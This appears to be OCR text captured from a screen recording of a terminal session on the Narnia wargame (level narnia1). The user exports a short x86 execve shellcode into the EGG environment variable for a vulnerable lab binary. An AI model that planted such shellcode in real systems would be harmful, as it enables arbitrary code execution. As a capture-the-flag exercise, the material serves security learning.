 narnia1@gibson: /narnia
narnia1@gibson:/narnia$ echo $EGG
AAAAAAAAAAAAAAAAAAAAAAAAA
narnia1@gibson:/narnia$
narnia1@gibson:/narnia$
narnia1@gibson:/narnia$ export EGG=(echo -e "\x99\x6a\x0b\x58\x60\x59\xcd\x80")
narnia1@gibson:/narnia$
narnia1@gibson:/narnia$ echo $EGG
echo
narnia1@gibson:/narnia$ export EGG=$(echo -e "\x99\x6a\x0b\x58\x60\x59\xcd\x80")
narnia1@gibson:/narnia$
narnia1@gibson:/narnia$ echo $EGG
�j
X`Ỳ
narnia1@gibson:/narnia$
Type here to search
52°F Mostly cloudy
2:26 PM
12/22/2022
4